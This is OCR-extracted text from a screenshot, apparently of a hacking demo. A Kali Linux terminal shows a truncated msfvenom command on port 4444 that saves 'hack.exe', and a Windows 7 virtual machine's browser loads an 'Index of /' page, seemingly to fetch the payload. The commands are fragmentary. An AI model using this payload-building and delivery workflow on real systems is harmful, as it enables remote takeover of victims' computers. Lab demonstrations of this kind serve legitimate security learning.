 root@kali: ~
windows 7 [Running] - O...
09:52 AM
47%
344 GB Vol...
fdm5_x64_...
333 GB Volu...
Web Browser
104 GB Volu...
msf run
Trash
parrot-syste
File System
boot
Home
VirtualBox
File Actions Edit
root@kali: ~
root@kali:~# msfveno
rt=4444 -f exe -o ha
[-] No platform was
ayload
[-] No arch selected
No encoder or badcha
Payload size: 341 by
Final size of exe fi
Saved as: hack.exe
root@kali:~# service
root@kali:~# ls
abcde.apk Downloa
Desktop gg.exe
Documents gg.sh
root@kali:~#
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://go.microsoft.com/fwlink/?LinkID=121792 - Windows Internet Explorer
http://go.microsoft.com/fwlink/?LinkID=121792
Bing
Favorites Suggested Sites Web Slice Gallery
Index of / Connecting... Page Safety Tools
100%
C:\_
8:00 PM
12/28/2019
Right Ctrl